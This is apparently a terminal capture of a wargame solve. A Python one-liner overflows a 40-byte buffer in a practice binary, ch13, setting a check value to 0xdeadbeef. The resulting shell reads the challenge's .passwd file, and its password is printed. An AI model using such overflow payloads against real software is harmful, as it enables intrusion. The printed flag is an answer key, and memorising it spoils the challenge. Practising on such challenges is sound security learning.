 Activities Terminal T2 17:58 vi
babysnake@babysnake: ~
File Edit View Search Terminal Help
[buf]: ��������Hw��
[check] 0x4030201
app-systeme-ch13@challenge02:~$ python -c ' print 40*"a" + "\xef\xbe\xad\xde"' |./ch13
  File "<string>", line 1
    print 40*"a" + "\xef\xbe\xad\xde"
    ^
IndentationError: unexpected indent
[buf]: ��������Hw��
[check] 0x4030201
app-systeme-ch13@challenge02:~$ python -c 'print 40*"a" + "\xef\xbe\xad\xde"' | ./ch13
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaﾭ�
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
Shell closed! Bye.
app-systeme-ch13@challenge02:~$ cat<(python -c 'print 40*"a" + "\xef\xbe\xad\xde"') - | ./ch13
-bash: cat/dev/fd/63: No such file or directory
[buf]: ��������Hw��
[check] 0x4030201
app-systeme-ch13@challenge02:~$ close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
cat <(python -c 'print 40*"a" + "\xef\xbe\xad\xde"') - | ./ch13
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaﾭ�
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
cat./.passwwd
/bin/bash: line 1: cat./.passwwd: No such file or directory
cat./.passwd
/bin/bash: line 2: cat./.passwd: No such file or directory
cat ./.passwd
1w4ntm0r3pr0np1s